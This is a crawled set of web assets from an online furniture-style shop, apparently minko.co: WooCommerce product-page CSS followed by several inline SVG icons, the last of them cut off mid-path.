  font-size: 14px !important;
  font-weight: 700;
  line-height: 1;
  color: #fff !important;
  background-color: #D13239;
  padding: 7px 16px;
  border-radius: 20px;
  width: min-content;
  height: min-content;
  text-decoration: none !important;
  display: none;
}

.single-product .minko-wc-product-page__price-sale-badge{
  display: block;
}

.single-product .up-sells .minko-wc-product-page__price-sale-badge,
.single-product .related .minko-wc-product-page__price-sale-badge{
  display: none;
}

.minko-product-floating-button{
  display: flex;
  position: fixed;
  right: 0;
  bottom: 200px;
  z-index: 10000;
  background: white;
  box-shadow: 0 0 20px 0 rgba(20, 33, 61, 0.25);
  border-top-left-radius: 25px;
  border-bottom-left-radius: 25px;
  transform: translateX(calc(100% - 45px));
  transition: transform 0.3s ease-in-out;
}

.minko-product-floating-button__icon{
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px 5px 5px 12px;
  cursor: pointer;
}

.minko-product-floating-button__icon svg{
  width: 28px;
  height: 28px;
}

.minko-product-floating-button__link{
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 16px 20px 16px 6px;
  /* border: 1px solid red; */
  color: #2A3C49;
  font-size: 15px;
  line-height: 1;
  text-transform: uppercase;
}

.minko-product-floating-button.active{
  transform: translateX(0);
}

.minko-product-images-gallery,
.minko-product-images-thumbs{
  position: relative;
}

.minko-product-images-thumbs .swiper{
  margin: 0 50px;
}

.minko-product-images-gallery .swiper-button-next,
.minko-product-images-gallery .swiper-button-prev{
  color: #2A3C49;
  background: white;
  border: 1px solid #D5D5D5;
  border-radius: 50%;
  width: 64px;
  height: 64px;
  transform: translate(-50%, -50%);
  opacity: 0.8;
  user-select: none;
  cursor: pointer;
}

.minko-product-images-gallery .swiper-button-next{
  transform: translate(50%, -50%);
}

.minko-product-images-gallery .swiper-button-next svg,
.minko-product-images-gallery .swiper-button-prev svg{
  width: 30px;
  height: 30px;
}

.minko-product-images-thumbs{
  margin-top: 16px;
}

.minko-product-images-thumbs .swiper-button-next,
.minko-product-images-thumbs .swiper-button-prev{
  color: #2A3C49;
  background: #D9D9D9;
  border-radius: 50%;
  width: 35px;
  height: 35px;
  user-select: none;
  cursor: pointer;
}

.minko-product-images-thumbs .swiper-button-next svg,
.minko-product-images-thumbs .swiper-button-prev svg{
  width: 16px;
  height: 16px;
}

@media (max-width: 991px){
  .minko-product-images-gallery .swiper-button-next,
  .minko-product-images-gallery .swiper-button-prev{
    transform: translateY(-50%);
  }
}

.minko-wc-product-page .minko-product-slider{
  display: grid;
  grid-template-columns: repeat(12, minmax(0, 1fr));
  gap: 16px;
}

.minko-wc-product-page .minko-product-slider__header{
  grid-column: 2 / -2;
  margin: 0;
}

@media (max-width: 991px){
  .minko-wc-product-page .minko-product-slider__header{
    grid-column: 1 / -1;
    margin: 0;
  }
}

.minko-wc-product-page .minko-product-slider__products{
  grid-column: 1 / -1;
  margin-top: 100px;
  width: 100%;
}

@media (max-width: 991px){
  .minko-wc-product-page .minko-product-slider__products{
    margin-top: 60px;
  }
}


.payment_method_p24-online-payments-303_description{
  padding: 1em;
}

.payment_method_p24-online-payments-303_description label input{
  width: 24px;
  height: 24px;
  margin: 0;
  margin-right: 4px;
  vertical-align: middle;
}

.payment_method_p24-online-payments-303_description label{
  font-size: 20px;
  vertical-align: middle;
  font-weight: 700;
}

.yikes-custom-woo-tab-title{
  display: none !important;
}
@media (max-width: 991px){
  .minko-wc-product-page__title{
    font-size: 28px !important;
  }
  .minko-wc-product-page__price{
    font-size: 24px !important;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20431.svg
body_size: 294
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="25" viewBox="0 0 27 25" fill="none">
  <path d="M4.48389 21.7143C2.53282 19.52 1.34766 16.6296 1.34766 13.4623C1.34766 6.60087 6.90995 1.03857 13.7714 1.03857C20.6329 1.03857 26.1952 6.60087 26.1952 13.4623C26.1952 16.6413 25.0012 19.5415 23.0372 21.7387" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M6.41602 18.1167V24.0409H8.34831V22.6455C8.34831 22.1968 8.71209 21.833 9.16079 21.833H18.3245C18.7732 21.833 19.137 22.1967 19.137 22.6455V24.0409H21.0693V18.1167H6.41602Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M21.0692 18.1363V16.5985C21.0692 16.313 20.8377 16.0815 20.5522 16.0815H6.93301C6.6475 16.0815 6.41602 16.313 6.41602 16.5985V18.1363M12.7405 15.9742V14.1048C12.7405 13.6755 12.3545 13.3275 11.8784 13.3275H9.14057C8.66445 13.3275 8.27852 13.6755 8.27852 14.1048V15.9742M19.2067 15.9742V14.1048C19.2067 13.6755 18.8207 13.3275 18.3446 13.3275H15.6067C15.1306 13.3275 14.7447 13.6755 14.7447 14.1048V15.9742" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M21.0692 14.8765V12.9138C21.0692 11.4961 19.9199 10.3469 18.5023 10.3469H8.98285C7.56523 10.3469 6.41602 11.4961 6.41602 12.9138V14.8765" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M6.41602 13.5072V10.3469" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M21.0684 13.5072V10.3469" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20429.svg
body_size: 555
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24" fill="none">
  <path d="M19.3512 11.842H3.65368L0.964844 15.5277H3.03689V23.8204H19.968V15.5277H22.036L19.3512 11.842ZM2.69021 14.6062L4.03259 12.7634H10.6398L9.29738 14.6062H2.69021ZM11.0993 22.899H3.84313V15.5277H9.67629L11.0993 13.5743V22.899ZM19.1617 22.899H11.9056V13.5743L13.3286 15.5277H19.1617V22.899ZM13.7075 14.6062L12.3611 12.7634H18.9723L20.3187 14.6062H13.7075Z" fill="#353862"></path>
  <path d="M4.64804 21.9773H8.67925V19.2131H4.64804V21.9773ZM5.45428 20.1345H7.87301V21.0559H5.45428V20.1345ZM14.3229 8.51281L15.8276 9.2005L16.4295 10.9203H17.0539L17.6558 9.2005L19.1604 8.51281V7.79925L17.6558 7.11155L17.0539 5.39177H16.4295L15.8276 7.11156L14.3229 7.79925V8.51281ZM16.448 7.82017L16.7417 6.98086L17.0354 7.82017L17.77 8.15603L17.0354 8.49189L16.7417 9.3312L16.448 8.49189L15.7134 8.15603L16.448 7.82017ZM5.94834 10.9203H6.57271L7.17463 9.20073L8.67925 8.51281V7.79925L7.17463 7.11134L6.57271 5.39177H5.94834L5.34642 7.11133L3.8418 7.79925V8.51281L5.34641 9.20073L5.94834 10.9203ZM5.96685 7.82039L6.26053 6.98108L6.55421 7.82039L7.2886 8.15603L6.55421 8.49166L6.26052 9.33097L5.96684 8.49166L5.23245 8.15603L5.96685 7.82039ZM11.1653 9.07745H11.8367L12.7778 6.3899L15.1292 5.31483V4.54728L12.7778 3.47222L11.8367 0.784668H11.1653L10.2246 3.47222L7.87301 4.54729V5.31484L10.2246 6.38991L11.1653 9.07745ZM10.845 4.18128L11.5011 2.30627L12.1574 4.18128L13.7978 4.93106L12.1574 5.68084L11.5011 7.55585L10.845 5.68084L9.20461 4.93106L10.845 4.18128Z" fill="#353862"></path>
  <path d="M4.64804 2.62762H3.8418V3.54904H4.64804V2.62762Z" fill="#353862"></path>
  <path d="M5.45468 1.70615H4.64844V2.62757H5.45468V1.70615Z" fill="#353862"></path>
  <path d="M6.26132 2.62762H5.45508V3.54904H6.26132V2.62762Z" fill="#353862"></path>
  <path d="M5.45468 3.54911H4.64844V4.47053H5.45468V3.54911Z" fill="#353862"></path>
  <path d="M19.1617 2.62762H18.3555V3.54904H19.1617V2.62762Z" fill="#353862"></path>
  <path d="M18.3551 1.70615H17.5488V2.62757H18.3551V1.70615Z" fill="#353862"></path>
  <path d="M17.5484 2.62762H16.7422V3.54904H17.5484V2.62762Z" fill="#353862"></path>
  <path d="M18.3551 3.54911H17.5488V4.47053H18.3551V3.54911Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20425.svg
body_size: 3485
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="26" viewBox="0 0 21 26" fill="none">
  <path d="M19.9427 12.1589C20.3595 11.7228 20.6206 11.1612 20.6854 10.5614C20.6206 9.96165 20.3595 9.40005 19.9427 8.96395C19.7252 8.72254 19.5528 8.4441 19.4335 8.14185C19.3832 7.80808 19.3927 7.46802 19.4616 7.13757C19.6007 6.56479 19.5465 5.96208 19.3074 5.4233C18.9614 4.94763 18.4693 4.59821 17.9061 4.42837C17.5927 4.32177 17.2991 4.16393 17.0373 3.96126C16.832 3.70123 16.6739 3.40716 16.5702 3.09245C16.3914 2.52491 16.0322 2.03125 15.5472 1.68647C15.0086 1.44706 14.4057 1.39285 13.833 1.53232C13.5025 1.60117 13.1625 1.61066 12.8287 1.56035C12.5264 1.44113 12.248 1.26869 12.0066 1.05121C11.5737 0.625822 11.0118 0.356351 10.4091 0.285156C9.80931 0.349915 9.24771 0.611009 8.8116 1.02785C8.5702 1.24533 8.29176 1.41777 7.9895 1.53699C7.65573 1.58731 7.31567 1.57782 6.98523 1.50897C6.40991 1.3768 5.80699 1.43923 5.27096 1.68647C4.79453 2.03273 4.44367 2.52458 4.27135 3.08778C4.16665 3.40204 4.00865 3.69593 3.80425 3.95659C3.54422 4.16194 3.25015 4.32005 2.93544 4.4237C2.37284 4.59724 1.88135 4.94784 1.53412 5.4233C1.29471 5.96199 1.24051 6.56482 1.37998 7.13757C1.44883 7.46802 1.45832 7.80808 1.40801 8.14185C1.28878 8.4441 1.11634 8.72254 0.898863 8.96395C0.473479 9.3968 0.204007 9.95875 0.132812 10.5614C0.197571 11.1612 0.458665 11.7228 0.875508 12.1589C1.09299 12.4003 1.26543 12.6788 1.38465 12.981C1.43497 13.3148 1.42548 13.6549 1.35662 13.9853C1.22481 14.5607 1.28723 15.1635 1.53412 15.6996C1.88014 16.1753 2.37228 16.5247 2.93544 16.6945C3.22606 16.7969 3.49995 16.9417 3.7482 17.1243L1.5061 23.2854C1.47988 23.3572 1.47171 23.4344 1.4823 23.5101C1.49289 23.5859 1.52191 23.6579 1.56682 23.7198C1.60879 23.7842 1.66744 23.836 1.73654 23.8697C1.80563 23.9035 1.88258 23.9178 1.95919 23.9113L4.29471 23.8365L6.03234 25.392C6.1187 25.4682 6.23015 25.5098 6.34529 25.5088C6.44129 25.5087 6.53494 25.4791 6.61351 25.424C6.69207 25.3688 6.75173 25.2908 6.78437 25.2005L8.68081 19.9923L8.82095 20.095C9.25458 20.51 9.8126 20.771 10.4091 20.8377C11.0089 20.773 11.5705 20.5119 12.0066 20.095L12.1421 19.9876L14.0432 25.2005C14.0758 25.2908 14.1355 25.3688 14.214 25.424C14.2926 25.4791 14.3863 25.5087 14.4822 25.5088C14.5974 25.5098 14.7088 25.4682 14.7952 25.392L16.5328 23.8365L18.8684 23.9113C18.945 23.9178 19.0219 23.9035 19.091 23.8697C19.1601 23.836 19.2188 23.7842 19.2607 23.7198C19.3056 23.6579 19.3347 23.5859 19.3452 23.5101C19.3558 23.4344 19.3477 23.3572 19.3214 23.2854L17.0793 17.1243C17.325 16.9442 17.5957 16.801 17.8828 16.6992C18.4454 16.5257 18.9369 16.175 19.2841 15.6996C19.5235 15.1609 19.5777 14.5581 19.4382 13.9853C19.3694 13.6549 19.3599 13.3148 19.4102 12.981C19.5365 12.677 19.7169 12.3985 19.9427 12.1589ZM6.1351 24.2336L4.77116 23.0144C4.72794 22.9731 4.67648 22.9413 4.62014 22.9211C4.56379 22.901 4.50383 22.893 4.44418 22.8977L2.62248 22.9537L4.33675 18.2126C4.50083 18.7206 4.82955 19.1595 5.27096 19.4598C5.80964 19.6992 6.41247 19.7534 6.98523 19.6139C7.26593 19.5663 7.55096 19.549 7.83536 19.5625L6.1351 24.2336ZM16.374 22.8977C16.2541 22.8931 16.137 22.9349 16.047 23.0144L14.6831 24.2336L12.9828 19.5625C13.2672 19.549 13.5523 19.5663 13.833 19.6139C14.4058 19.753 15.0085 19.6988 15.5472 19.4598C15.9872 19.1579 16.3155 18.7196 16.4815 18.2126L18.2051 22.9537L16.374 22.8977ZM19.1766 11.5937C18.8823 11.9286 18.6555 12.3172 18.5087 12.7381C18.4222 13.1903 18.4222 13.6547 18.5087 14.1068C18.6127 14.4753 18.6094 14.8658 18.4993 15.2325C18.2393 15.5216 17.9023 15.7306 17.5278 15.835C17.0959 15.9785 16.6972 16.2073 16.3553 16.5077C16.0549 16.8495 15.8262 17.2482 15.6827 17.6801C15.5795 18.0552 15.3703 18.3925 15.0801 18.6517C14.7157 18.7695 14.3251 18.7808 13.9544 18.6844C13.5023 18.5979 13.0379 18.5979 12.5858 18.6844C12.1648 18.8312 11.7762 19.058 11.4414 19.3523C11.1583 19.6327 10.7995 19.8242 10.4091 19.9035C10.0187 19.8242 9.6599 19.6327 9.3768 19.3523C9.04198 19.058 8.65337 18.8312 8.2324 18.6844C8.04625 18.637 7.85456 18.615 7.66253 18.619C7.3952 18.6245 7.12845 18.6464 6.86378 18.6844C6.49307 18.7808 6.10255 18.7695 5.73806 18.6517C5.44896 18.3917 5.23994 18.0546 5.1355 17.6801C4.992 17.2482 4.76327 16.8495 4.46287 16.5077C4.121 16.2073 3.72232 15.9785 3.29044 15.835C2.9159 15.7306 2.57888 15.5216 2.31886 15.2325C2.20109 14.868 2.18975 14.4775 2.28616 14.1068C2.37262 13.6547 2.37262 13.1903 2.28616 12.7381C2.13939 12.3172 1.91258 11.9286 1.6182 11.5937C1.33789 11.3106 1.14632 10.9519 1.06702 10.5614C1.14632 10.171 1.33789 9.81224 1.6182 9.52914C1.91258 9.19432 2.13939 8.80571 2.28616 8.38474C2.37262 7.93263 2.37262 7.46823 2.28616 7.01612C2.18975 6.64541 2.20109 6.25489 2.31886 5.8904C2.57888 5.60131 2.9159 5.39229 3.29044 5.28784C3.72232 5.14434 4.121 4.91562 4.46287 4.61521C4.76327 4.27335 4.992 3.87466 5.1355 3.44278C5.23873 3.06771 5.44795 2.73037 5.73806 2.4712C6.10255 2.35343 6.49307 2.34209 6.86378 2.43851C7.31589 2.52496 7.78029 2.52496 8.2324 2.43851C8.65337 2.29174 9.04198 2.06492 9.3768 1.77055C9.6599 1.49023 10.0187 1.29866 10.4091 1.21936C10.7995 1.29866 11.1583 1.49023 11.4414 1.77055C11.7762 2.06492 12.1648 2.29174 12.5858 2.43851C13.0379 2.52496 13.5023 2.52496 13.9544 2.43851C14.3249 2.3397 14.7161 2.35106 15.0801 2.4712C15.3692 2.73122 15.5783 3.06824 15.6827 3.44278C15.8262 3.87466 16.0549 4.27335 16.3553 4.61521C16.6972 4.91562 17.0959 5.14434 17.5278 5.28784C17.9023 5.39229 18.2393 5.60131 18.4993 5.8904C18.6171 6.25489 18.6285 6.64541 18.532 7.01612C18.4456 7.46823 18.4456 7.93263 18.532 8.38474C18.6788 8.80571 18.9056 9.19432 19.2 9.52914C19.4803 9.81224 19.6719 10.171 19.7512 10.5614C19.6719 10.9519 19.4803 11.3106 19.2 11.5937H19.1766Z" fill="#353862"></path>
  <path d="M10.4109 3.55511C9.02509 3.55511 7.67045 3.96604 6.51822 4.73593C5.366 5.50582 4.46795 6.6001 3.93764 7.88038C3.40733 9.16066 3.26858 10.5694 3.53893 11.9286C3.80928 13.2877 4.47659 14.5362 5.45647 15.5161C6.43636 16.4959 7.68481 17.1633 9.04395 17.4336C10.4031 17.704 11.8119 17.5652 13.0922 17.0349C14.3724 16.5046 15.4667 15.6065 16.2366 14.4543C17.0065 13.3021 17.4174 11.9474 17.4174 10.5617C17.4174 8.70342 16.6792 6.92127 15.3652 5.60729C14.0513 4.2933 12.2691 3.55511 10.4109 3.55511ZM10.4109 16.634C9.20986 16.634 8.03584 16.2779 7.03724 15.6107C6.03865 14.9434 5.26034 13.995 4.80074 12.8855C4.34114 11.7759 4.22088 10.5549 4.45519 9.37702C4.68949 8.1991 5.26782 7.11711 6.11706 6.26787C6.96629 5.41864 8.04828 4.8403 9.2262 4.606C10.4041 4.3717 11.6251 4.49195 12.7346 4.95155C13.8442 5.41115 14.7926 6.18946 15.4598 7.18806C16.1271 8.18665 16.4832 9.36068 16.4832 10.5617C16.4832 12.1722 15.8434 13.7167 14.7047 14.8555C13.5659 15.9943 12.0213 16.634 10.4109 16.634Z" fill="#353862"></path>
  <path d="M13.7421 9.36564L11.7288 9.07137L10.8273 7.24499C10.7891 7.16602 10.7294 7.09941 10.655 7.05281C10.5807 7.00621 10.4947 6.98149 10.4069 6.98149C10.3192 6.98149 10.2332 7.00621 10.1589 7.05281C10.0845 7.09941 10.0248 7.16602 9.98654 7.24499L9.08503 9.07137L7.07181 9.36564C6.98587 9.37813 6.90512 9.41432 6.83862 9.47016C6.77212 9.526 6.72249 9.59927 6.69533 9.68175C6.66816 9.76422 6.66452 9.85264 6.68481 9.93707C6.70511 10.0215 6.74854 10.0986 6.81023 10.1597L8.27226 11.5844L7.92661 13.5929C7.91732 13.6768 7.93093 13.7616 7.96598 13.8384C8.00103 13.9151 8.05622 13.981 8.12568 14.0289C8.19515 14.0768 8.27629 14.105 8.36049 14.1105C8.4447 14.1159 8.52881 14.0985 8.60391 14.06L10.4069 13.1258L12.21 14.06C12.2774 14.0965 12.3528 14.1157 12.4295 14.1161C12.5268 14.1155 12.6216 14.0844 12.7004 14.0273C12.7729 13.9754 12.829 13.9039 12.8621 13.8211C12.8952 13.7383 12.9039 13.6478 12.8873 13.5602L12.5416 11.5517L14.0036 10.127C14.0653 10.0659 14.1087 9.9888 14.129 9.90437C14.1493 9.81994 14.1457 9.73152 14.1185 9.64905C14.0914 9.56657 14.0417 9.4933 13.9752 9.43746C13.9087 9.38163 13.828 9.34543 13.7421 9.33294V9.36564ZM11.7148 11.0846C11.66 11.1376 11.6191 11.2032 11.5954 11.2756C11.5718 11.3481 11.5663 11.4252 11.5794 11.5003L11.8082 12.8175L10.6265 12.1963C10.5589 12.1603 10.4835 12.1415 10.4069 12.1415C10.3304 12.1415 10.255 12.1603 10.1874 12.1963L9.00562 12.8175L9.2345 11.4956C9.24755 11.4205 9.24203 11.3434 9.21841 11.2709C9.1948 11.1985 9.15382 11.1329 9.09904 11.0799L8.14148 10.1457L9.47272 9.95886C9.5471 9.9481 9.61778 9.91955 9.67877 9.87564C9.73976 9.83173 9.78925 9.77375 9.82305 9.70663L10.4069 8.50617L11.0002 9.70663C11.0339 9.77375 11.0834 9.83173 11.1444 9.87564C11.2054 9.91955 11.2761 9.9481 11.3505 9.95886L12.6724 10.155L11.7148 11.0846Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-4.svg
body_size: 951
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="31" height="28" viewBox="0 0 31 28" fill="none">
  <path d="M26.3047 0.26416C26.6169 0.26416 26.8658 0.518518 26.8662 0.82373V13.2427C26.8662 13.5551 26.6102 13.8042 26.3047 13.8042H19.2256V15.4849H29.6162C29.9205 15.485 30.1767 15.7317 30.1768 16.0405V24.9214C30.1765 25.2335 29.9215 25.4818 29.6162 25.4819H27.8799L27.3623 26.6909L27.3643 26.6919C27.2798 26.8995 27.0736 27.0327 26.8516 27.0327H23.8838C23.659 27.0327 23.4613 26.8976 23.373 26.6958V26.6948L22.8564 25.4819H7.6582L7.14258 26.6948L7.14062 26.6938C7.05574 26.9001 6.85195 27.0325 6.63086 27.0327H3.66211C3.43748 27.0325 3.2406 26.8974 3.15234 26.6958L3.15137 26.6948L2.63574 25.4819H0.907227C0.595188 25.4817 0.34795 25.2265 0.347656 24.9214V16.0493C0.347805 15.7372 0.601972 15.489 0.907227 15.4888H11.2979V13.8081H4.21875C3.90634 13.8081 3.65723 13.5531 3.65723 13.2476V0.82373C3.6576 0.511647 3.91346 0.26416 4.21875 0.26416H26.3047ZM4.03711 25.9126H6.26562L6.45508 25.4722H3.85059L4.03711 25.9126ZM24.2588 25.9126H26.4863L26.6758 25.4722H24.0723L24.2588 25.9126ZM1.46777 24.356H14.7061V21.0356H1.46777V24.356ZM15.8174 24.356H29.0557V16.5952H15.8174V24.356ZM9.75195 22.1343C10.063 22.1345 10.3124 22.3828 10.3125 22.6938C10.3125 23.0061 10.0573 23.2532 9.75195 23.2534H6.41309C6.10762 23.2533 5.85352 23.0062 5.85352 22.6938C5.8536 22.3816 6.10767 22.1343 6.41309 22.1343H9.75195ZM17.6689 18.1372C17.9772 18.1372 18.2241 18.3878 18.2305 18.6948V22.2632C18.2303 22.5743 17.9801 22.8237 17.6689 22.8237C17.357 22.8232 17.1095 22.5683 17.1094 22.2632V18.6987C17.1094 18.3866 17.3638 18.1377 17.6689 18.1372ZM1.46777 19.9194H14.7061V16.6001H1.46777V19.9194ZM9.75684 17.7026C10.062 17.7029 10.3162 17.9502 10.3164 18.2622C10.3164 18.5744 10.0621 18.8225 9.75684 18.8228H6.41797C6.10669 18.8228 5.8584 18.5735 5.8584 18.2622C5.85865 17.95 6.1126 17.7026 6.41797 17.7026H9.75684ZM12.4141 15.4849H18.1094V13.8042H12.4141V15.4849ZM4.77832 12.688H25.75V1.38037H4.77832V12.688ZM8.75098 3.59717C8.968 3.38028 9.31892 3.37968 9.53613 3.60205L9.60645 3.68896C9.72843 3.87447 9.72833 4.11767 9.60645 4.30322L9.53613 4.39209L7.70215 6.2251L7.70117 6.22412C7.59022 6.33966 7.44401 6.38996 7.30762 6.39014C7.16587 6.39014 7.01977 6.33252 6.91211 6.2251C6.69526 6.00799 6.69515 5.6521 6.91211 5.43506L8.75098 3.59717ZM7.69922 2.39111C7.91547 2.24916 8.21053 2.27226 8.40039 2.46143C8.59026 2.65129 8.61488 2.94802 8.47266 3.16455L8.40039 3.25146L6.56934 5.08154L6.57031 5.0835C6.45887 5.20119 6.30954 5.25146 6.17188 5.25146C6.03012 5.25132 5.88393 5.19301 5.77637 5.08545C5.56009 4.86838 5.55982 4.51231 5.77637 4.29541L7.61035 2.46143L7.69922 2.39111Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-4-1.svg
body_size: 3593
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="26" viewBox="0 0 29 26" fill="none">
  <path d="M16 0.130859C16.3455 0.157062 16.6779 0.280945 16.958 0.488281C17.2781 0.725408 17.5137 1.05978 17.6279 1.44141L17.9336 2.43164H22.6738C23.6979 2.4318 24.6802 2.83842 25.4043 3.5625C26.1285 4.28674 26.5351 5.26973 26.5352 6.29395V13.543C27.0121 13.7565 27.4209 14.0989 27.7119 14.5342C28.0174 14.9911 28.1803 15.5285 28.1807 16.0781V16.3496L28.166 16.584C28.1384 16.8163 28.0721 17.0432 27.9678 17.2539C27.853 17.4856 27.6931 17.6905 27.502 17.8633C27.6894 17.9901 27.8478 18.1563 27.9649 18.3516C28.1101 18.5939 28.1869 18.8717 28.1865 19.1543V21.7627C28.1863 22.1751 28.0221 22.5706 27.7305 22.8623C27.4386 23.154 27.0426 23.3184 26.6299 23.3184H25.2412V25.373C25.2412 25.48 25.1986 25.5826 25.1231 25.6582C25.0474 25.7338 24.9448 25.7763 24.8379 25.7764H21.8955C21.7885 25.7764 21.6851 25.7339 21.6094 25.6582C21.5339 25.5826 21.4922 25.4799 21.4922 25.373V23.3184H6.64942V25.373C6.64941 25.4798 6.60663 25.5826 6.53126 25.6582C6.45563 25.7338 6.35208 25.7763 6.24513 25.7764H3.3086C3.20159 25.7764 3.09814 25.7339 3.02247 25.6582C2.94709 25.5826 2.90529 25.4798 2.90528 25.373V23.3213H1.89649C1.48378 23.3213 1.08776 23.157 0.795908 22.8652C0.504105 22.5734 0.339913 22.1773 0.339853 21.7646V19.1543C0.338874 18.8724 0.414475 18.5948 0.558603 18.3525C0.674619 18.1576 0.831423 17.9905 1.01759 17.8633C0.826873 17.6907 0.668369 17.4852 0.55372 17.2539C0.414564 16.9729 0.341149 16.6631 0.339853 16.3496V16.0781C0.339763 15.5291 0.502252 14.992 0.80665 14.5352C1.09662 14.1001 1.50371 13.7573 1.9795 13.543V6.31055C1.97961 5.28644 2.38718 4.30425 3.11134 3.58008C3.46991 3.22157 3.89581 2.93721 4.36427 2.74316C4.83271 2.54917 5.33479 2.44826 5.84181 2.44824H10.5879L10.8926 1.44141L10.9414 1.30078C11.068 0.975946 11.2849 0.69215 11.5674 0.484375C11.8897 0.247324 12.2806 0.122549 12.6807 0.126953L15.8506 0.125977L16 0.130859ZM3.71192 24.9697H5.84181L5.84767 23.3184H3.71192V24.9697ZM22.2988 24.9697H24.4346V23.3184H22.2988V24.9697ZM1.89063 18.4043C1.69207 18.4043 1.50083 18.4827 1.36036 18.623C1.21985 18.7636 1.14161 18.9556 1.14161 19.1543V21.7646C1.14167 21.9632 1.21999 22.1545 1.36036 22.2949C1.50084 22.4353 1.69205 22.5146 1.89063 22.5146H26.625C26.8235 22.5145 27.0139 22.4352 27.1543 22.2949C27.2948 22.1544 27.374 21.9633 27.374 21.7646V19.1543L27.3701 19.0801C27.3533 18.9092 27.2783 18.7479 27.1563 18.625C27.0342 18.5022 26.8738 18.4262 26.7031 18.4082L26.6299 18.4043H1.89063ZM26.71 18.7646C26.7863 18.7812 26.8576 18.8194 26.9131 18.876C26.987 18.9514 27.0283 19.0536 27.0283 19.1592V21.7529C27.0283 21.8599 26.9858 21.9634 26.9102 22.0391C26.8346 22.1145 26.7318 22.1561 26.625 22.1562H1.89649C1.7895 22.1562 1.68603 22.1147 1.61036 22.0391C1.53469 21.9634 1.49317 21.8599 1.49317 21.7529V19.1592C1.49319 19.0523 1.5349 18.9496 1.61036 18.874C1.68603 18.7984 1.78948 18.7559 1.89649 18.7559H26.6328L26.71 18.7646ZM2.29395 21.3496H26.2236V19.5625H2.29395V21.3496ZM16.9258 20.0703C17.0328 20.0703 17.1353 20.1128 17.2109 20.1885C17.2866 20.2641 17.3291 20.3666 17.3291 20.4736C17.3291 20.5806 17.2866 20.6831 17.2109 20.7588C17.1353 20.8344 17.0328 20.877 16.9258 20.877H11.5938C11.4868 20.8769 11.3842 20.8344 11.3086 20.7588C11.233 20.6831 11.1905 20.5806 11.1904 20.4736C11.1904 20.3667 11.233 20.2641 11.3086 20.1885C11.3842 20.1129 11.4868 20.0704 11.5938 20.0703H16.9258ZM3.1211 14.1045C2.59804 14.106 2.09647 14.3138 1.72657 14.6836C1.3566 15.0536 1.14795 15.5559 1.14649 16.0791V16.3496L1.15333 16.4727C1.18169 16.7594 1.3084 17.0286 1.51368 17.2344C1.74811 17.4693 2.06561 17.6027 2.39747 17.6035H23.8887C25.2859 17.6023 25.8919 17.6002 26.1611 17.5947C26.2991 17.5919 26.3405 17.5883 26.3535 17.5859C26.353 17.5861 26.3514 17.5863 26.3496 17.5869C26.3483 17.5874 26.3474 17.5885 26.3467 17.5889C26.3558 17.5845 26.3698 17.5769 26.3936 17.5713H26.3945L26.4981 17.5439C26.7343 17.4702 26.9448 17.3272 27.1006 17.1328C27.2561 16.9385 27.3486 16.7025 27.3692 16.4561L27.374 16.3496V16.0781L27.3672 15.9111C27.3333 15.521 27.1839 15.1476 26.9365 14.8408C26.6538 14.4902 26.2584 14.2466 25.8184 14.1504C25.7949 14.1453 25.7781 14.14 25.7666 14.1367C25.7561 14.1338 25.7473 14.1319 25.7344 14.1299C25.7045 14.1252 25.6474 14.1201 25.5059 14.1162C25.2242 14.1084 24.6298 14.1053 23.2988 14.1035L3.1211 14.1045ZM5.84767 3.23828C5.03749 3.23833 4.26039 3.56091 3.68751 4.13379C3.11466 4.70668 2.79203 5.48379 2.792 6.29395L2.78712 13.3184C2.96431 13.2981 3.14296 13.29 3.3213 13.2939C3.38643 13.0128 3.51961 12.7517 3.70899 12.5332V6.29395C3.70903 5.72864 3.93347 5.18601 4.33302 4.78613C4.73295 4.3862 5.27622 4.16117 5.84181 4.16113H22.6787C23.2444 4.16113 23.7875 4.38616 24.1875 4.78613C24.5871 5.18602 24.8115 5.72858 24.8115 6.29395V12.5332C25.0009 12.7517 25.1341 13.0128 25.1992 13.2939C25.3776 13.2902 25.5561 13.2983 25.7334 13.3184V6.29395C25.7334 5.8928 25.6545 5.49464 25.501 5.12402C25.3476 4.75383 25.1231 4.41721 24.8399 4.13379C24.5562 3.8501 24.2183 3.62423 23.8477 3.4707C23.4772 3.31732 23.0797 3.23828 22.6787 3.23828H5.84767ZM5.79103 12.708C5.42961 12.7069 5.18691 12.6959 4.98438 12.7158C4.80679 12.7333 4.67132 12.7777 4.52931 12.876L4.47657 12.916C4.34504 13.016 4.24151 13.1475 4.17481 13.2969H24.3457C24.2787 13.1466 24.1749 13.0141 24.043 12.9131C23.9132 12.8138 23.7612 12.749 23.6016 12.7227L23.4395 12.709H22.7149C22.5689 12.8755 22.3919 13.0126 22.1914 13.1074C22.028 13.1847 21.8527 13.2335 21.6738 